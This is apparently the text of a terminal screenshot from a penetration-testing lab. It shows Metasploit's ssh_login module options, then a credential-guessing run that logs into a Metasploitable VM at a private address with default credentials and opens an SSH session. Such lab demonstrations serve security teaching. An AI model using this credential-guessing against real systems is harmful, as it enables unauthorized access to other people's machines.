 root@kali: ~ × root@kali: ~ ×
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.18.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.18.130:22 - Starting bruteforce
[+] 192.168.18.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),
112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.18.128:43753 → 192.168.18.130:22) at 2023-07-18 06:35:43 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:43753 → 192.168.18.130:22 (192.168.18.130)
msf6 auxiliary(scanner/ssh/ssh_login) >